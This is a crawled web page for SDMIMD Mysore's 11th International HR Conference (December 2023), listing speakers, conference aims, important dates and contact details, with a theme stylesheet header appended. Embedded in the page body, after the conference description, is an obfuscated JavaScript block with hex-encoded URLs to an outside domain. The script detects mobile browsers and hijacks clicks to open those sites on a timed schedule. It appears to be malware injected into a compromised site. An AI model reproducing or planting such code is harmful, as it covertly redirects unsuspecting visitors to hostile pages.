color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
			<div class="mobile-header">
			<div class="mobile-header-t">
				<div class="container">
							<div class="site-branding" itemtype="https://schema.org/Organization" itemscope>
			<div class="text-logo">
                				<div class="site-title-description">
											<p class="site-title" itemprop="name">
							<a href="https://www.sdmimd.ac.in/hrconference2023/" rel="home" itemprop="url">
								HR Conference 2023							</a>
						</p>
					                        <p class="site-description" itemprop="description">SDMIMD, Mysore</p>
                    				</div>
			</div><!-- .text-logo -->
		</div><!-- .site-branding -->
						</div>
			</div>
			<div class="mobile-header-b">
				<div class="srch-moblop-wrap">
					<div class="mobile-search-wrap">                <div class="search-form-section">
                    <button class="header-search-btn" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.532" height="13.532" viewBox="0 0 13.532 13.532">
                            <path id="search" d="M31.575,30.447,28.1,26.97A5.6,5.6,0,1,0,26.97,28.1l3.477,3.477ZM19.639,23.629a3.99,3.99,0,1,1,3.99,3.99A3.995,3.995,0,0,1,19.639,23.629Z" transform="translate(-18.043 -18.043)" />
                        </svg>
                    </button>
                    <div class="search-toggle-form search-modal cover-modal" data-modal-target-string=".search-modal">
                        <div class="header-search-inner">
                            <form role="search" method="get" class="search-form" action="https://www.sdmimd.ac.in/hrconference2023/"><label class="screen-reader-text">Looking for Something?</label><label for="submit-field"><span>Search anything and hit enter.</span><input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label><input type="submit" class="search-submit" value="Search" /></form>                            <button class="btn-form-close close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                        </div>
                    </div>
                </div>
            </div>					<div class="mobile-menu-op-wrap">
						<button 
                            class="mobile-menu-opener" 
                            data-toggle-target=".main-menu-modal" 
                            data-toggle-body-class="showing-main-menu-modal" 
                            aria-expanded="false" 
                            aria-label="Menu"
                            data-set-focus=".close-main-nav-toggle">
							<span></span>
						</button>
						<span class="mob-menu-op-txt">Menu</span>					</div>
				</div>
			</div>
			<div class="mobile-menu-wrapper  mobile-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
				<div class="mobile-menu" aria-label="Mobile">
					<button class="btn-menu-close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
								<div class="travel-monster-nav-wrapper">
				<nav id="site-navigation" class="primary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope data-stretch=no>
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu-wrapper"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5"><a href="https://www.sdmimd.ac.in/hrconference2023/" aria-current="page">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.sdmimd.ac.in/hrconference2023/call-for-papers/">Call for papers</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.sdmimd.ac.in/hrconference2023/registration/">Registration</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.sdmimd.ac.in/hrconference2023/organizing-committee/">Organizing Committee</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.sdmimd.ac.in/hrconference2023/contact-us/">Contact us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.sdmimd.ac.in/">SDMIMD</a></li>
</ul></div>				</nav><!-- #site-navigation -->
							</div><!-- .travel-monster-nav-wrapper -->
		                                <div class="vib-whats">
                                                                            <div class="mobile-contact-social-wrap">
                                                                                            <div class="vib-whats-txt">
                                                                                                    </div>
                                                                                                <div class="social-media-wrap">
                                                                                                    </div>
                                                                                    </div>
                                                                    </div>
                            </div>
                            <!-- header button -->
                                                    </div>
                        <div class="overlay"></div>
                </div><!-- mobile-header -->
            <header id="masthead" class="site-header header-layout-2" itemtype="https://schema.org/WPHeader" itemscope>
    <div class="header-m">
        <div class="container">
            <div class="header-m-lft-wrap">
                		<div class="site-branding" itemtype="https://schema.org/Organization" itemscope>
			<div class="text-logo">
                				<div class="site-title-description">
											<p class="site-title" itemprop="name">
							<a href="https://www.sdmimd.ac.in/hrconference2023/" rel="home" itemprop="url">
								HR Conference 2023							</a>
						</p>
					                        <p class="site-description" itemprop="description">SDMIMD, Mysore</p>
                    				</div>
			</div><!-- .text-logo -->
		</div><!-- .site-branding -->
		            </div>
            <div class="header-m-mid-wrap">
                            </div>
            <div class="header-m-rght-wrap">
                <div class="vib-whats">
                    <div class="vib-whats-txt">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
    
    <div class="header-b">
        <div class="container">
            <div class="navigation-wrap">
                			<div class="travel-monster-nav-wrapper">
				<nav id="site-navigation" class="primary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope data-stretch=no>
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu-wrapper"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5"><a href="https://www.sdmimd.ac.in/hrconference2023/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.sdmimd.ac.in/hrconference2023/call-for-papers/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.sdmimd.ac.in/hrconference2023/registration/">Registration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.sdmimd.ac.in/hrconference2023/organizing-committee/">Organizing Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.sdmimd.ac.in/hrconference2023/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.sdmimd.ac.in/">SDMIMD</a></li>
</ul></div>				</nav><!-- #site-navigation -->
							</div><!-- .travel-monster-nav-wrapper -->
		                            </div>
        </div><!-- container -->
    </div> <!-- header-b -->
        
</header><!-- #masthead -->		<div class="site-content">		
			<div class="container">
				<div class="main-content-wrapper clear">
					 				
	
	<main id="primary" class="site-main">
		<div class="travel-monster-container-wrap">
			<article id="post-11" class="post-11 page type-page status-publish hentry travel-monster-post no-post-thumbnail latest_post"itemtype="https://schema.org/CreativeWork" itemscope data-alignment="title-left">
	<header class="entry-header"></header><div class="entry-content-wrap clear" itemprop="text">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-1024x512.jpg" alt="" class="wp-image-7" srcset="https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-1024x512.jpg 1024w, https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-300x150.jpg 300w, https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-768x384.jpg 768w, https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-1536x768.jpg 1536w, https://www.sdmimd.ac.in/hrconference2023/wp-content/uploads/2023/06/HR_Conference_2023_Banner-2048x1024.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-vivid-cyan-blue-color has-text-color has-medium-font-size">Conference Speakers</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Inaugural function</strong><br><br><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/CK_Suresh.jpg" alt=""><br><br><strong>Mr. C K Suresh</strong><br>Director, ATMA Foundation</td><td><strong>Inaugural function</strong><br><br><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/Eswara%20_Rao.jpg" alt=""><br><br><strong>Mr. Eswara Rao</strong><br>Vice President Works at JK Tyre &amp; Industries Ltd.</td></tr><tr><td><strong>Valedictory function</strong><br><br><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/Dharma_Prasad.jpg" alt=""><br><br><strong>Dr. Dharma Prasad</strong><br>CEO, Prosetta Bioconformatics</td><td></td></tr><tr><td><strong>Distinguished speakers</strong><br><br><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/Mahesh_Rao.jpg" alt=""><br><br><strong>Dr. Mahesh Rao</strong><br>CEO, Aashaya Design Solutions</td><td><br><br><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/Ravichandra_Bekal.jpg" alt=""><br><br><strong>Mr. Ravichandra Bekal</strong><br>CHRO, Wurth Elektronik India Pvt. Ltd.</td></tr><tr><td><img decoding="async" style="width: 220px;" src="https://www.sdmimd.ac.in/files/Anantha_Gowda.jpg" alt=""><br><br><strong>Dr K Anantha Gowda</strong><br>CHRO,Nandi Economic Corridor Enterprises Limited</td><td></td></tr></tbody></table></figure>



<p class="has-white-background-color has-text-color has-background has-medium-font-size" style="color:#097171"><strong>About the conference</strong></p>


<div align="justify"></div>


<p><p align="justify">Sustainability has become the most crucial parameter in doing business today and the business world is consciously making an effort towards adopting sustainable policies and practices.&nbsp; Formulation of the Sustainable Development Goals, by the United Nations, have been a significant move in this regard. Hu<strong>man resource management plays a significant role in contributing towards achievement of the present goals of an organization, in improving its holistic performance, and in supporting the organisation’s future goals for long term sustainability with innovation, governance, and so on.</strong></p></p>



<p><p align="justify">In the above backdrop, Shri Dharmasthala Manjunatheshwara Institute for Management Development (SDMIMD) is organizing the 11<sup>th</sup> International Conference on “HR for Organizational sustainability”, on 21 and 22 December 2023, under the aegis of BCIC (Bangalore Chamber of Industry and Commerce) – SDMIMD Centre for Management Excellence. The conference aims to address various people-related challenges, in the present business situation.</p></p>



<p><p align="justify">Along with the presentations from a number of national and international speakers during the two days of the conference, the conference will provide an opportunity to the participants to share their viewpoints on management issues, through presentations of research articles and experience sharing documents.</p></p>


<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x62\x59\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x62\x6c\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4b\x6d\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x43\x66\x48\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x65\x66\x74\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x46\x4a\x6e\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4b\x62\x4c\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x56\x43\x75\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x49\x4d\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6f\x77\x5a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p></div></article><!-- #post-## -->		</div>
	</main><!-- #main -->

<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="sidebar-wrap-main">
		<section id="block-7" class="widget  widget_block">
<h2 class="wp-block-heading">Important dates</h2>
</section><section id="block-8" class="widget  widget_block widget_text">
<p><strong>Abstract submission </strong><br>25th October 2023</p>
</section><section id="block-9" class="widget  widget_block widget_text">
<p><strong>Full Paper Submission</strong><br>10th December 2023</p>
</section><section id="block-10" class="widget  widget_block widget_text">
<p><strong>Registration</strong><br>7th October 2023 onwards</p>
</section><section id="block-18" class="widget  widget_block widget_text">
<p><strong>Conference Date</strong><br>21-22 December 2023</p>
</section><section id="block-19" class="widget  widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://www.sdmimd.ac.in/files/Mysore_Hotel_Accommodation_Tariffs.pdf" target="_blank"><strong>Click here for Accommodation Information </strong></a></p>
</section><section id="block-12" class="widget  widget_block">
<h2 class="wp-block-heading">Opportunities for Publication</h2>
</section><section id="block-13" class="widget  widget_block widget_text">
<p>Full Papers of authors that are accepted and having duly completed the registration process will be published in Electronic medium in the form of ‘Compendium of Papers’ bearing an ISBN: 978-93-83302-65-9.</p>
</section><section id="block-14" class="widget  widget_block widget_text">
<p>Further, subject to author(s) concurrence, select papers emerging out of double-blind review process &amp; fulfilling submission requirements, will be published in the institute refereed journal – SDMIMD Journal of Management <strong>(Indexed in UGC CARE list , EBSCO, Jgate, i-Scholar).</strong></p>
</section><section id="block-15" class="widget  widget_block">
<h2 class="wp-block-heading">Quick contact</h2>
</section><section id="block-16" class="widget  widget_block widget_text">
<p><strong>Dr. Mousumi Sengupta</strong><br>Conference Chair<br>Tel: +91-821-2429722 Extn: 1104<br><a href="mailto:hrcon2023@sdmimd.ac.in" target="_blank" rel="noreferrer noopener">hrcon2023@sdmimd.ac.in</a></p>
</section>	</div>
</aside><!-- #secondary -->				</div><!-- .main-content-wrapper -->
			</div><!-- .container -->
		</div><!-- .site-content -->
		<footer id="colophon" class="site-footer" itemtype="https://schema.org/WPFooter" itemscope>
	    <div class="footer-b">
        <div class="container">             
            <div class="footer-b-wrap">
                <div class="site-info">
                    <div class="footer-cop">
                        <span class="copyright">&copy; Copyright 2026 <a href="https://www.sdmimd.ac.in/hrconference2023/">HR Conference 2023</a>. </span><span class="author-link"> Travel Explorer by 
                                <a href="https://wptravelengine.com/" rel="nofollow" target="_blank">WP Travel Engine.</a></span><span class="wp-link"> Powered by <a href="https://wordpress.org/" rel="nofollow" target="_blank">WordPress</a>.</span> 
                    </div>
                                            <nav class="footer-inf">
                                                    </nav><!-- Footer Privacy -->
                                    </div>
            </div>   
            					<div class="payments-showcase">
																	</div>
		        
        </div>
    </div>			            
    	</footer><!-- #colophon -->
				<div class="to_top" data-align="right">
				<span class="icon-arrow-up">
					<svg xmlns="http://www.w3.org/2000/svg" width="19.555" height="11.1" viewBox="0 0 19.555 11.1">
				  <g id="Group_5791" data-name="Group 5791" transform="translate(-1287.75 -692.239)">
					<g id="Group_5789" data-name="Group 5789" transform="translate(1 2.98)">
					  <rect id="Rectangle_1779" data-name="Rectangle 1779" width="2" height="13.698" rx="1" transform="translate(1295.205 690.672) rotate(-45)"/>
					</g>
					<rect id="Rectangle_1779-2" data-name="Rectangle 1779" width="2" height="13.698" rx="1" transform="translate(1297.436 692.239) rotate(45)"/>
				  </g>
				</svg>
				</span>
			</div>
					</div><!-- #page -->
	<script id='travel-monster-custom-js-extra'>
var travel_monster_custom = {"url":"https:\/\/www.sdmimd.ac.in\/hrconference2023\/wp-admin\/admin-ajax.php","rtl":"","sticky_widget":"","ed_sticky_header":"","ed_sticky_form":""};
</script>
<script src='https://www.sdmimd.ac.in/hrconference2023/wp-content/themes/travel-monster/js/custom.min.js?ver=1.0.2' id='travel-monster-custom-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sdmimd.ac.in/hrconference2023/wp-content/themes/travel-explorer/style.css?ver=1.0.2
body_size: 524
content:
/*
Theme Name: Travel Explorer
Theme URI: https://wptravelengine.com/wordpress-travel-themes/travel-explorer/
Template: travel-monster 
Author: WP Travel Engine
Author URI: https://wordpress.org/themes/author/wptravelengine/
Description: Travel Explorer is a free travel and tour booking WordPress theme designed specifically for travel agencies. It utilizes the WP Travel Engine plugin, the most popular travel booking plugin. The Travel Explorer theme is ideal for creating sites such as travel agencies, tour operators, and a range of outdoor activities like trekking, camping, mountaineering, surfing, city tours, rafting, jungle safaris, hiking, and various kinds of holidays, including summer, winter, wine tours, cruises, beach holidays, and more. It allows you to add itineraries, destinations, activities, and different types of trips. Your site visitors can quickly search for tours and make bookings. Travel Explorer is designed to be mobile-friendly, SEO-optimized, translation-ready, and RTL-ready. Moreover, it is compatible with Elementor and Gutenberg, offering more flexibility to customize your website. View the demos here: https://wptravelengine.com/travel-monster-demo/. Documentation at https://docs.wptravelengine.com/docs-category/travel-monster/, and get support at https://wptravelengine.com/support/.
Version: 1.0.2
